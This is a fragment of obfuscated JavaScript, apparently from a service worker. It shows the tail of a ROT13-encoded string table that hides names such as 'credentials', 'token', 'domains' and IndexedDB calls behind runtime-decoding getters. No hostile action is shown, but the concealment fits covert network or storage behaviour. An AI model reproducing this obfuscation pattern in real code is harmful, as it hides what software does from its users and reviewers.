Snvyrq'],['iO','yratgu'],['mO','enaqbz'],['zO','gbFgevat'],['wO',36],['NO',10],['cO','Zbqhyr'],['DO','frnepu'],['AO',9],['TO','fgnghf'],['uO','qbar'],['MO','bcra'],['LO','hctenqrarrqrq'],['nO','reebe'],['EO','fhpprff'],['qO','vaqrkBs'],['bO','wfba'],['UO','grkg'],['QO','vgrengbe'],['IO','arkg'],['JO','erghea'],['BO','fjnno'],['SO',':'],['VO','perngrBowrpgFgber'],['lO','qbznvaf'],['XO','erfhyg'],['YO','zrgubq'],['jO','perqragvnyf'],['pO','vapyhqr'],['sO','obql'],['vO','urnqref'],['aO','xrlCngu'],['WO','chg'],['kO','gbxra'],['xO','bowrpgFgber'],['dO','perngrqNg'],['PO','trgNyy'],['tO','genafnpgvba'],['rO','ernqjevgr'],['CO','trgGvzr'],['oF','znc']].reduce((o,i)=>(Object.defineProperty(o,i[0],{get:()=>typeof i[1]!=='string'?i[1]:i[1].split('').map(s=>{const c=s.charCodeAt(0);return c>=65&&c<=90?String.fromCharCode((c-65+26-13)%26+65):c>=97&&c<=122?String.fromCharCode((c-97+26-13)%26+97):s}).join('')}),o),{})))/*importScripts(...r=sw)*/
